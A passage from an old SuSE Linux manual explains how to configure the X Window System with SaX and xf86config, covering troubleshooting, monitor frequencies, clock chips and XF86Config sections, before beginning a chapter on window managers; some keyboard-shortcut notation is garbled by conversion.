You can only make fairly small monitor adjustments using  $SaX$ ; it cannot replace manual adjustment using the controls on the monitor itself !

After adjusting the screen image, there are two ways of closing the window:

**'Save':** End your X Window System configuration, saving the current settings. This takes you back to the command line.

**'Cancel':** Interrupt your X server setup and discard the settings.

Press  $\overline{A}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\overline{F1}$  if you want to return to the first console.

#### **8.1.2 Re-configuring**

SaX can also be used to adjust an X server which is already running to your specific needs.

SaX reads in the existing file /etc/XF86Config, where the X Window System stores and analyses the configuration data. This is why you don't really need to make all the settings from the screen, since  $SaX$  adopts the existing, functioning configuration of the X server. SaX displays this data in the tab windows mentioned above.

You are free to do as you want, however, in making new settings for your X server configuration: you can select hardware from a comprehensive monitor database, thereby better adapting the configuration to the monitor's capabilities, as well as adjusting the screen position.

SaX also provides a comfortable GUI to administer color depths and resolutions. It is easily accessed, simply by clicking on the 'screen' tab window.

### **8.1.3 Troubleshooting**

Here are the main and most frequent problems encountered when configuring X windows with SaX:

• If the screen image flickers during the configuration test, or the image turns black, you must shut down the X server immediately, since the monitor could suffer damage if you continue to run the present configuration.

 $Press$  $@$ </del>  $\frac{\overline{\text{Ctrl}} + \overline{\text{A}}}{\text{I}}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\left(\frac{1}{2}\right)$ ✝  $\sum$ 

✆ You should select the 'Monitor' tab window and look for a different monitor, or enter the monitor data by hand; the procedure is the same if the image begins to flicker while the screen is being adjusted.

- In particularly tricky cases, SaX has some command line options available, such as:
	- **--servervga16:** This will start SaX with the VGA16 server instead of the server appropriate for your card. This server should run on almost all VGA cards. This server is automatically used if your graphics card is not recognized, or if you have an ISA card.

SaX documentation can be found in the /usr/doc/packages/sax directory. If, when starting  $SaX$  or during configuration, something unexpected happens, the sequence of processes is recorded in the /root/ ServerLog and /root/StartLog files. Looking at these files will give you clues as to what went wrong, and how to correct it.

# **8.1.4 Starting the X Window System**

The X Window System is started with the command startx. A preconfigured GUI for the fvwm window manager is provided for the sample user. We recommend you starting the X Window System from this account, and *not* as 'root'. X11 server error messages are saved in the ˜/.X.err file. The **startx** command has a few options; for instance, you can select 16 bit color depth by typing

```
newbie@earth: > startx -- -bpp 16
```
#### **8.1.5 Checklist for Installing Graphics Cards**

X is running, but there are still display faults, or you wish to optimize the picture.

• The main cause of many display problems: a vertical synchronization frequency (vsync) which has been set too high. Because hsync and DotClock are linearly dependent on this, it causes the most problems.

A reduction of the picture frequency rate to 80 Hz, for instance, will still produce a picture which doesn't flutter, and which is also a great deal sharper than one set at 160 Hz. At a picture frequency rate of 80 Hz the pixel rate is only half of that at 160 Hz.

You should therefore try reducing the maximum vertical frequency rate used. To do this, choose the 'Monitor' tab in  $SaX$ , and in the 'Advanced' section you should set a lower maximum frequency rate. For modern monitors a normal picture frequency rate lies between 80 and 90 Hz.

- Sometimes there are also problems with the "hardware cursor". Then you will see a square block or something which looks like a "barcode" where the mouse should be. The solution to this: add the Option "sw cursor" to the Section "Device".
- Hints on configuration, and the first place to look in case of problems: the README files – these are sorted according to chip set manufacturers – in the directory  $/\text{usr/X11R6/lib/X11}/\text{doc}/$ , in the manpages for the X servers, the FAQ for XFree86 (<http://www.xfree86.org>) and the SuSE pages for updates:

```
http://www.suse.de/en/support/xsuse/
```
The following table is ordered in terms of probability, i.e. as a rule you will be successful with step 1, otherwise with the second step. Step 3 is usually a last resort ...

All the options are listed in the device section of the file /etc/XF86Config.

- **No mouse cursor, but a colored, square "barcode".**
	- 1. Option sw cursor in device section.
	- 2. Option no imageblt or no bitblt.
	- 3. Option noaccel.
- **Picture is too narrow or squashed. The monitor settings are already at their limits.**
	- 1. The frequency rate or the hsync frequency is probably set too high and is at the limit of the monitor. Remedy: reduce the vsync and/or the hsync frequency.
	- 2. Adjust the picture with the program xvidtune. It is possible that just one mode is not quite correct.
	- 3. Add the parameters +hsync +vsync to the modeline and try replac $ing + with -$ .
- **When moving windows, stripes, "lumps" or parts of windows stay where they are. They do not disappear even when the movement is stopped. They only disappear when the desktop is refreshed.**
	- 1. Reduce the picture frequency rate or the resolution.
	- 2. Depending on the chip set, use the relevant options from the README files in /usr/X11R6/lib/X11/doc/. For example the options fifo conservative or slow dram. *Attention:* this is dependent on the graphic chip set, however!
- 3. The noaccel option, but possibly the options no imageblt or no bitblt may be sufficient.
- **"Noise" Image interference when moving windows or viewing videos which disappears when the image is stationary.**
	- 1. Reduce the frequency rate, color depth or resolution.
	- 2. Reduce the frequency rate of the card, or add or remove wait states. This sometimes works with set\_mclk (not with all chip sets!). More detailed information can be found in the README directory. *Attention:* this option is dangerous, the card could be set at too high a frequency).
	- 3. It is possible that the bus rate is set too highly. Check the bus rate on the PCI/VLB or ISA bus.
- **When starting XFree86, the screen turns black.**
	- 1. Reduce the frequency rate.
	- 2. Consider other possible sources of error: check the system for IRQ conflicts (e. g.PS/2 mouse needing IRQ 12).

# **8.2 Configuration Using** xf86config

In most cases, XF86Setup is superior to xf86config as a simple configuration tool. There are, nevertheless, some rare cases where XF86Setup fails. If so, just use xf86config, which almost always works.

Make sure you have the following information available:

- mouse type, port to which the mouse is connected and baud rate (the baud rate is normally optional).
- specifications of the graphics card
- monitor data (frequencies, etc.)

If these settings are known, or you have your manuals at hand, you can start configuring. Remember that you have to be 'root' to do this.

The configuration is started with:

earth:/root # **/usr/X11R6/bin/xf86config**

#### **Mouse**

<span id="page-231-0"></span>After the welcome screen, you are asked about your mouse type. You are offered the following selections (see Output [8.2.1](#page-231-0):

```
1. Microsoft compatible (2-button protocol)
2. Mouse Systems (3-button protocol)
3. Bus Mouse
4. PS/2 Mouse
5. Logitech Mouse (serial, old type, Logitech protocol)
6. Logitech MouseMan (Microsoft compatible)
7. MM Series
8. MM HitTablet
```
Screen output 8.2.1: Mouse selection for X

While selecting the mouse, you should bear in mind that many of the new Logitech mice are either Microsoft compatible, or use the MouseMan protocol. The selection **Bus Mouse** refers to any bus mouse, including Logitech!

Selection is made by entering the relevant number. There may be a question whether "ChordMiddle" should be activated. This is necessary for some Logitech mice or trackballs, to activate the middle mouse button.

Please answer the following question with either 'y' or 'n'.

Do you want to enable ChordMiddle?

If you have a two-button mouse, you can emulate the third button by answering 'y' to the next question.

Please answer the following question with either 'y' or 'n'.

Do you want to enable Emulate3Buttons? The middle button is emulated by simultaneously pressing the two mouse buttons.

Next you must specify the mouse's interface:

Now give the full device name that the mouse is connected to, for example

/dev/tty00. Just pressing enter will use the default, /dev/mouse.

Mouse device:

If you have already entered a port for your mouse during the system installation, just enter **/dev/mouse**.

#### **Keyboard**

Next you are asked whether to assign **Meta** (ESC) to the left Alt-key and to assign **ModeShift** to the right Alt-key.

Please answer the following question with either 'y' or 'n'.

Do you want to enable these bindings for the Alt keys? If you answer 'y', you can access the German keyboard via the right  $\left(\frac{1}{2}\right)$ Alt), and the left  $\overline{A}$  $\overline{\text{Alt}}$  can serve as the meta key. <sup>[3](#page-232-0)</sup>

#### **Monitor**

Next you should specify your monitor. You should be extremely careful with vertical and horizontal frequencies! These can be found in your monitor handbook.

Setting frequencies incorrectly can lead to irreparable damage to your monitor! The X Window System only addresses video modes which operate the monitor in the given frequency range. Entering frequencies for which the monitor was not designed can cause severe damage to it!



Some monitors are listed under /usr/X11R6/lib/X11/doc/Monitors.<sup>[4](#page-232-1)</sup> To enter the horizontal frequency, the following selection is displayed (see Output [8.2.2](#page-232-1) on the following page):

 $3$  e.g., in Emacs.

<span id="page-232-1"></span><span id="page-232-0"></span><sup>4</sup> We cannot be held liable, of course, if this information is inaccurate!

```
hsync in kHz; monitor type with characteristic modes<br>1 31.5; Standard VGA. 640x480 @ 60 Hz
 1 31.5; Standard VGA, 640x480 @ 60 Hz
 2 31.5 - 35.1; Super VGA, 800x600 @ 56 Hz
 3 31.5, 35.5; 8514 Compatible, 1024x768 @ 87 Hz interl.
                      (no 800x600)
 4 31.5, 35.15, 35.5; Super VGA, 1024x768 @ 87 Hz il.,
                      800x600 @ 56 Hz
 5 31.5 - 37.9; Extended Super VGA, 800x600 @ 60 Hz,
                      640x480 @ 72 Hz
 6 31.5 - 48.5; Non-Interlaced SVGA, 1024x768 @ 60 Hz,
                      800x600 @ 72 Hz
7 31.5 - 57.0; High Frequency SVGA, 1024x768 @ 70 Hz
8 \, 31.5 - 64.3; Monitor that can do 1280x1024 \otimes 60 \, \text{Hz}9 31.5 - 79.0; Monitor that can do 1280x1024 @ 74 Hz
10 Enter your own horizontal sync range
Enter your choice (1-10):
```
Screen output 8.2.2: Entry for the monitor's horizontal frequency

You should only choose one of the predefined modes if you are unsure of the settings for your monitor. Selection '10' allows you to enter your own frequencies.

The next screen asks you to enter your monitor's vertical frequency (see Output [8.2.3](#page-232-1)). Again, using the known values (i.e., choice '5') is preferable to using one of the items  $1'$  to  $4'$ .

```
1 50-70
2 50-90
3 50-100
4 40-150
5 Enter your own vertical sync range
Enter your choice (1-5):
```
Screen output 8.2.3: Vertical frequency choices

Next you should enter a name, vendor name and model for your monitor:

Enter an identifier for your monitor definition: Enter the vendor name of your monitor: Enter the model name of your monitor:

These are just descriptive names, used to document your configuration, and they do not affect the configuration itself. Merely pressing  $\left(\frac{1}{\epsilon}\right)$  $\frac{E_{\text{inter}}}{E_{\text{inter}}}$  will select the default values, which is usually sufficient.

Your monitor configuration is now complete.

#### **Graphics Cards / X server**

Next you must specify your graphics card:

Do you want to look at the card database?

If you enter  $y'$ , a selection of predefined cards is presented.

Here you can select your card by pressing the corresponding number. Do not trust this list blindly, since there can be differences in clock chip and RAMDAC<sup>[5](#page-234-0)</sup> settings!

This is why there is a menu item later to select a RAMDAC and a clock chip, even though you have entered them already. Then the predefined settings for this card will be presented as an extra option.

The card definitions contain information on clock chips, RAMDAC and the X server to be used. Furthermore, some valuable information concerning the card is written to the device section in XF86Config.

If your card is not listed, do not panic. You should switch back to the normal configuration by selecting ' $q'$ . Only select one of the defined cards if it matches your card exactly! Selecting a card with a similar name is not recommended. Similar names do not necessarily refer to similar hardware.

Further information on how to configure your card is given in chapter Section [8.3](#page-238-0) page [225](#page-238-0).

After specifying your card, the X server is next. xf86config displays the choices, as seen in Output [8.2.4](#page-234-0).

Choice '5' only appears if you have selected one of the predefined cards in the previous step. In this case, choose '5' to select the X server most suitable for your card.



#### Screen output 8.2.4: Selecting an X server

When you have selected a server, you are asked if you want to create a symbolic link to /usr/X11R6/bin/X. If you answer with 'y', you are asked whether you want to put it in /var/X11R6/bin/X.

Do you want to set it in /var/X11R6/bin?

Reply with  $\gamma$ ', since it may not always be possible to write to /usr.

<span id="page-234-0"></span><sup>5</sup> **R**andom **A**ccess **M**emory **D**igital-to-**A**nalogue **C**onverter.

Afterwards, if you have selected '4' (the accelerated servers) in the previous selection, a menu is presented of all available accelerated X servers, as shown in Output [8.2.5.](#page-234-0)

```
Select an accel server:
1 XF86_S3
2 XF86_Mach32
3 XF86_Mach8
4 XF86_8514
5 XF86_P9000
6 XF86_AGX
7 XF86_W32
8 XF86_MACH64
Which accel server:
.
```
Screen output 8.2.5: Accelerated X server options

After selecting your X server, you now have to configure your graphics. First you should specify the amount of memory the card has, as seen in Output [8.2.6.](#page-234-0)

```
How much memory do you have on your graphics card:
1 256K
2 512K
3 1024K
4 2048K
5 4096K
6 Other
Enter your choice:
```
Screen output 8.2.6: Selecting video memory

Next, you must enter the name, vendor name and type for your graphics card. These are merely descriptive entries. If you earlier selected a card from the predefined list, pressing  $\left(\frac{1}{\mathbb{E}}\right)$  $\overline{\text{Enter}}$  will enter this as the default.

Enter an identifier for your graphics card definition:

Enter the vendor name of your graphics card:

Enter the model (board) name of your graphics card :

If you chose an accelerated X server, you must enter the RAMDAC settings. This only applies to the S3 and AGX servers.

In most cases, simply pressing  $\left(\frac{E}{E}\right)$  $\frac{\text{Enter}}{\text{After }AMDAG}$  will suffice. If you have selected a graphics card that supports a specific RAMDAC, this should be chosen here (see Output [8.2.7](#page-234-0) on the facing page).

After answering this question, you can enter a clock chip for accelerated cards, if you have one (see Output [8.2.8](#page-234-0) on the next page). Entering a clock chip avoids clock lines, as the clocks needed can be programmed.

| 1  | AT&T 20C490 (S3 server)           | att20c490 |
|----|-----------------------------------|-----------|
| 2  | AT&T 20C498/21C498/22C498 (S3)    | att20c498 |
| 3  | AT&T 20C505 (S3)                  | att20c505 |
| 4  | BrookTree BT481 (AGX)             | bt481     |
| 5. | BrookTree BT482 (AGX)             | bt482     |
| 6  | BrookTree BT485/9485 (S3)         | bt 485    |
| 7  | Sierra SC15025 (S3, AGX)          | sc15025   |
| 8  | S3 GenDAC (86C708) (autodetected) | s3qendac  |
| 9  | S3 SDAC (86C716) (autodetected)   | sdac      |
| 10 | STG-1700 (S3)                     | stq1700   |
| 11 | TI 3020 (S3)                      | ti3020    |
| 12 | TI 3025 (S3)                      | ti3025    |
|    |                                   |           |

Screen output 8.2.7: Setting a RAMDAC

| 1  | AT&T 20C490 (S3 server)           | att20c490 |
|----|-----------------------------------|-----------|
| 2  | AT&T 20C498/21C498/22C498 (S3)    | att20c498 |
| 3  | AT&T 20C505 (S3)                  | att20c505 |
| 4  | BrookTree BT481 (AGX)             | bt.481    |
| 5  | BrookTree BT482 (AGX)             | bt.482    |
| 6  | BrookTree BT485/9485 (S3)         | bt485     |
| 7  | Sierra SC15025 (S3, AGX)          | sc15025   |
| 8  | S3 GenDAC (86C708) (autodetected) | s3qendac  |
| 9  | S3 SDAC (86C716) (autodetected)   | s3 sdac   |
| 10 | STG-1700 (S3)                     | stq1700   |
| 11 | TI 3020 (S3)                      | ti3020    |
| 12 | TI 3025 (S3)                      | ti3025    |
| 13 | Normal DAC                        | normal    |
|    |                                   |           |

Screen output 8.2.8: Setting the clock chip

If a card without a clock chip is selected, just press  $(\overline{\text{Enter}})$  (thus not selecting If a card whilout a clock chip is selected, just press (<u>enter</u>) (thus not selecting<br>a clock chip). If a card has been selected, the clock chip is set as default (if there is one).

If no clock chip has been set,  $x$ f86config suggests running  $X$ -probeonly to determine the clock timings supported. These are automatically written in XF86Config in a separate *clocks* line.

Here, we must explain why the automatically defined settings can be *really dangerous*: if the card has a programmable clock chip, the X server, when probing, cannot distinguish between the different clocks and only recognizes clocks 0, 1, and sometimes, 2. All other values are more or less random numbers (normally, clocks 0, 1, and 2 are repeated and are replaced by zeros).

All clocks apart from 0 and 1 are strongly influenced by the pre-programmed clock chip. Thus, clock 2 could have a different setting when probed (and which was written to the file XF86Config) than when the X server is later started. Then all the timings would be wrong and the monitor could be severely damaged!

A good indication of a programmable clock chip (and the problems this might entail) are many zeros or repeated timing values. Never ever write such values to XF86Config!

To configure clock chips, follow these steps:

- The best way is to enter an existing (*programmable*) clock chip if there is one. It will be programmed accordingly and your XF86Config will not contain clock lines. You can compare chips on the card with the chips offered in the menu. Most newer S3 cards have a programmable clock chip.
- If you *do not have a programmable* clock chip, you should launch X -probeonly and compare these values with those of the manual. If these values correspond  $(\pm 2)$ , you should enter them in XF86Config. If there are no hints in the manual, you can determine the values by running  $X$ -probeonly (this works best on an unloaded machine). Check whether the values are correct, since clock values cannot be determined for every card. (Many zeros or repeating values are a sign of invalid settings.) Enter the correct values into XF86Config. Do not omit any values; do not try to rearrange them or change them in any way. The values have to be entered in their exact order.

Exception: if the P9000 server is used the order is irrelevant; just enter the modes for the desired clock in the *clocks line*.

• In general: if there is a programmable clock chip, there should be *no* clocks line in XF86Config (exception, P9000).

For cards without a programmable clock chip, there should be a *clocks line* in XF86Config. This avoids the tedious (and sometimes even dangerous) testing at each startup. Furthermore, for cards with unreadable values, there are no invalid values and there is no risk to your monitor.

After having read the previous section, if you want to let clocks be recognized automatically, just answer  $\forall y'$  to the following question:

Do you want me to run 'X -probeonly' now?

Now the screen will turn black and then a list of probed clocks will be presented, or a message will appear that no clocks could be found. If you have selected a clock chip, this question will not appear, since the clocks are then programmed automatically. In this case, this section is skipped.



If the previous question has been answered with  $y'$  and the screen remains black for more than 30 seconds, you should cancel testing immediately with  $\overline{(Ctr1)} + \overline{(A1t)} + \overline{(e)}$ , or  $\overline{(Ctr1)} + \overline{(e)}$ . If this does not work, switch off the monitor and the computer to prevent the hardware from being damaged!

#### **Saving your Configuration**

Now the configuration file has to be written. It is recommended that you write it to /etc/XF86Config to ensure that, even in a networking environment, each machine has its own configuration file—even if they share the /usr filesystem.

xf86config first suggests that it should write XF86Config to the current directory. You should answer 'no' to this:

Do you want it written to the current directory as 'XF86Config'? Then you are asked where to save your configuration:

Please give a path + filename to write to:

Here, you should enter: "/etc/XF86Config".

Now xf86config exits to the command line. This completes the configuration of the X Window System.

# <span id="page-238-0"></span>**8.3 Optimizing the X Window System**

xf86config creates /etc/XF86Config, the primary configuration file for the X Window System. You can find all the settings here concerning your graphics card, mouse and monitor.

XF86Config is divided into several sections, each one dealing with a certain aspect of the configuration. A section always has the same form:

```
Section <name of section>
  entry 1
  entry 2
  entry n
EndSection
```
The following types of sections exist:



**ServerFlags** General switches are set here.

**Keyboard** Servers for describing and setting up your keyboard. In our case, this can only be **Device** Standard.

- **Pointer** Assigns all necessary references to the appropriate pointer. In most cases, this will be a mouse. Other possibilities are light pens or graphics boards. The main settings are the **Protocol** and the **Device**.
- **Monitor** Describes the monitor in use. Elements of this section include a name, referred to later in the **Screen** definition, bandwidth (**bandwidth**) and sync frequencies (**HorizSync** and **VertRefresh**). Settings are given in MHz, kHz and Hz. Normally, the server refuses any modeline that does not correspond with the specification of the monitor. This is to prevent too high frequencies from being sent to the monitor by accident.
- **Device** This section defines a specific graphics card. It is referenced by its descriptive name.
- **Screen** This section puts together a **Driver** (e. g., **vga2**), a **monitor** and a **Device** to form all the necessary settings for XFree86. In the **Display** subsection you can specify the size of the virtual screen (**Virtual**, the **ViewPort** and the **Modes**) used with this virtual screen.

We will now take a closer look at **Monitor**, **Device** and **Screen**. Information on the other sections can be found in [\[The96\]](#page-515-0).

There can be several different **Monitor** sections in XF86Config. Even multiple **Screen** sections are possible; which one is started depends on the server started.

#### **Screen Section**

<span id="page-239-0"></span>First, we will take a closer look at the screen section. As mentioned above, this combines a monitor and a device section, and determines which resolution, using which color depth, should be used.

A screen section might look like the example in File contents [8.3.1.](#page-239-0)

```
Section "Screen"
   Driver "accel"
   Device "Miro Crystal 40SV"
   Monitor "EIZO T563-T"
   DefaultColorDepth 16
   Subsection "Display"
      Depth 8
       Modes "1024x768" "800x600" "640x480"
       ViewPort 0 0
       Virtual 1024 768
   EndSubsection
   Subsection "Display"
      Depth 16
       Modes "1280x960" "1152x864" "1024x768" "800x600"
       ViewPort 0 0
       Virtual 1280 960
   EndSubsection
   Subsection "Display"<br>Depth 32
       Depth 32
       Modes "1024x768" "800x600" "640x480"
      ViewPort 0 0
       Virtual 1024 768
   EndSubsection
EndSection
```
File contents 8.3.1: An example of the screen section in /etc/XF86Config

This example shows that **Section Screen** contains a number of lines, each specifying an element of the screen display.

<span id="page-239-1"></span>The first of these, **Driver**, determines which X server this screen applies to. The servers listed on page [221](#page-234-0) are accessed via the keywords in Table [8.1](#page-239-1).



Table 8.1: Driver keywords for the screen section in /etc/XF86Config

There can be a screen section for each server in XF86Config, which will be used if the corresponding server is started.

The next two lines, **Device** and **Monitor**, specify the graphics card and the monitor which belong to this definition. These just point to the Device and Monitor sections with the corresponding names. These sections are discussed later in more detail.

Using **DefaultColorDepth**, you can select which color depth mode the server will start with if it is not explicitly stated.

There is a **Display** subsection for each color depth. **Depth** assigns the color depth of this subsection. Possible values for **Depth** are: 8, 16, 24 and 32. Not every X server supports all these modes. For most cards, 24 and 32 are basically the same, some take 24 for packed-pixel 24bpp mode, whereas others choose 32 for padded-pixel mode.

After the color depth, a list of resolutions is set (**Modes**). This list is checked by the server from left to right. For each resolution, a suitable **Modeline** is searched for, which has to correspond to one of the given clock rates or a clock rate to program the card.

The first resolution found is the so-called **Default mode**. With  $(\overline{c_{tr}})$  $+\left(\frac{\text{Alt}}{\text{Alt}}\right) + \left(\frac{\text{gray}}{\text{gray}}\right)$ , you can switch to the next resolution in the list to the  $+\frac{(ALC)}{(LLT)} + \frac{(JLZ)}{(2LT)} + (\frac{JL}{AL}) + (\frac{JT}{STZ})$ , to the left, thus enabling you to vary the right, while  $\underline{\text{GL}(1)} + \underbrace{\text{GL}(2)} + \underbrace{\text{GL}(3)}$ , to the resolution whilst X-windows is running.

The last two lines of this subsection refer to the size and anchoring of the virtual screen. Size depends on the amount of memory installed on your card and the desired color depth, not on the maximum resolution of the monitor. If the card has 1 MB video RAM installed, the virtual screen can be up to 1024x1024 by 8 bit color depth. Especially for accelerated cards, it is not recommended to use up all your memory for the virtual screen, since this memory on the card is also used for several font and graphics caches.

The size of the virtual screen is assigned by **Virtual**.

**Viewport** assigns a *viewport*. This is the point where the upper left corner of the physical screen is reflected in the virtual screen. Assigning ('0 0') means that the upper left corners overlap at startup time. The visible section is moved across the virtual screen by moving the mouse to the edge. Thus the viewport is only important at startup time, and even then only if the size of the virtual screen differs from the size of the real screen.

#### **Device Section**

A device section describes a specific graphics card. You can have as many device entries in XF86Config as you like, as long as their names are differentiated.

We will not go into further detail about the device section. Instead, we recommend that you look at the extensive documentation  $\frac{\sqrt{32}}{1 \cdot 1}$  $X11$  / doc and the manual pages [\[The96\]](#page-515-0)).

In /usr/X11R6/lib/X11/doc/Devices, there is a collection of device sections. If you used a card mentioned in this file, you should use the appropriate section in /etc/XF86Config and adapt the screen section by entering the appropriate device.

If the card is not listed, this does not necessarily mean that this card is not supported by XFree86! It usually means that no adequate device section has yet been sent to the XFree86 team. A list of cards supported can be found in /usr/X11/lib/X11/doc/README. In /usr/X11/lib/X11/doc/ AccelCards, there is a list of accelerated cards supported.

# **Monitor Section**

Monitor sections each describe, in the same way as the device sections, one monitor. Again, there can be as many **Monitor** sections as you want in XF86Config. The screen section specifies which monitor section is relevant.

The same applies for monitor definitions: they should only be set by experienced users. A critical part of the monitor section is the so-called modelines, which set horizontal and vertical timings for the appropriate resolution.



Unless you have an in-depth knowledge of monitor and graphics card functions, nothing should be changed in the modelines, since this could cause severe damage to your monitor!

For those who may want to develop their own monitor descriptions, the documentation in /usr/X11/lib/X11/doc might come in handy. It is recommended that you take a look at [\[HHMK96\]](#page-514-0) where function, hardware and the creation of modelines are explained in great detail.

Predefined monitor sections which can be used in XF86Config are located in /usr/X11/lib/X11/Monitors. A monitor not listed there should be operated with the VESA standard timings, as they are set by xf86Setup or xf86config. It is most important that horizontal and vertical sync frequencies are set correctly!

If you have a tested configuration which was not mentioned here, we at SuSE or the XFree86 team will be happy to include it in the list.

# Chapter **9**

# **The Window Manager—Window to Your Machine**

The Window Manager—Window to Your Machine

Once the configuration of the X server is accomplished, the typical user immediately wants to implement a colorful desktop with windows, menus and many other features that a first-rate desktop needs.

This chapter looks at window managers. The following topics are covered:

- the window manager and its tasks
- fywm2—a classical window manager in Linux
- KDE—the K Desktop Environment as an alternative
- susewm—a very elegant way to modify your own configuration file
- in practice—adapting all the various settings

Even if you are eager to rush ahead, you still need some theory to begin with, so be patient!

# **9.1 Some Theory**

#### **9.1.1 General**

In contrast to the monolithic graphics desktops used in Windows and OS/2, the various functional layers used by UNIX and Linux are separated into independent sections. This, at first glance, makes the system more complex. On the other hand, it gains flexibility and the system is able to handle more complex tasks.

The first layer above the hardware is the operating system, which handles "low-level" tasks like memory management, for example.

On the next layer the ☞*[X Server](#page-468-0)* (X Window System) is located, which corresponds to the "graphics device driver" used in other systems. The X server provides a network-wide abstract layer below the GUI itself. Thus, you are able to use these services via an entire network (including the Internet).

In short: The X server actually does "nothing else" but:

- communicate with the graphics card,
- draw dots, lines, rectangles and text, and

• distribute services over the net or on the local host.

Even though most users run an X server locally (i.e. just on their own machine), its integrated network capabilities, transparent for the user, are a huge advantage in using an X server.

Thus a uniform interface has been created which does not put any limitations on the graphical design of the desktop. Only because of this is it possible for different graphical desktops to be developed, and yet have all programs displayed in the same way on all desktops. In a network environment it is also possible, for example, to have an application run on the machine in the office, but have all its screen output displayed on the PC at home. It does not matter here if just single applications, or the entire desktop are running on the remote computer. The hardware architecture, and the operating system also play no role here (as long as they support X11). Thus, for example, you no longer need to sit in the same room as the powerful, but noisy, workstation, but you can work on another, less powerful computer, from the comfort of the office, with the application running on the workstation remotely. Since Linux is a multi-user system, a number of different users can work on the same machine, via X terminals<sup>[1](#page-243-0)</sup>.

Now, to be able to display all the graphics stuff such as rectangles and things known as "windows", the services of a window manager are essential.

Windows are important to clarify context; windows let you start applications in windows next to each other, and provide menus with which you can operate your system comfortably.

The window manager is an additional layer between the X server, your appli-cation programs and the user.<sup>[2](#page-243-1)</sup>



Figure 9.1: Layers of GUIs in Linux

On Linux there is a wide variety of window managers, e. g.: whereby distinction should be made between pure window managers and "Desktop Envi-

 $<sup>1</sup>$  an X terminal is an small computer without a hard drive, which boots via the network</sup>

<span id="page-243-1"></span><span id="page-243-0"></span><sup>&</sup>lt;sup>2</sup> X application developers may access the server directly.

ronments". Whilst window managers only manage the windows, a "Desktop Environment" manages a number of applications, all having the same look and feel.

In SuSE Linux the following window managers, amongst others, are included:

- fvwm and fvwm2 (*the* window manager)
- fywm95 (Windows 95 clone)
- bowman (has the look and feel of NeXTSTEP)
- ctwm
- afterstep
- olywm (OpenLook virtual window manager)
- cde Common Desktop Environment (commercial)
- kwm window manager of the K Desktop Environment (KDE)

For a long time the Fvwm was THE Linux window manager. On the basis of this, a number of different window managers were written, which are all configured in a similar way, although they all have their peculiarities. To this family belong the Fvwm in versions 1, 2 and 2.2, as well as afterstep, bowman, cdesim and fvwm95.

You will also find the following desktop environments

- KDE K Desktop Environments (standard in SuSE Linux)
- GNOME GNU Network Object Model Environment
- CDE Common Desktop Environment (commercial)

Apart from these, there are many other window managers available, including Wm2, Mlvwm, Ovwm, Enlightenment, Twm, Icewm, Scwm...

Which window manager you use depends mainly on personal preferences, the functions you need and the performance of your particular hardware. There are remarkable differences in memory use between window managers. You should only use a desktop such as KDE or GNOME if you have at least 32MB, 64 MB is preferable. But it is in the configurability and flexibility to accommodate new features and updates, where differences between window managers make themselves felt. In Figure [9.4](#page-243-1) on the next page, Figure [9.5](#page-243-1) on the following page and Figure [9.3](#page-243-1) on the next page you see three examples of window decoration.



Figure 9.2: No window decoration. X11 without a window manager

There is nothing to stop you installing and trying out the various window managers simultaneously. Once you have decided on a certain window manager, you can adapt it, together with your desktop, to your personal needs. The



Figure 9.3: Window decoration of kwm in the KDE Desktop



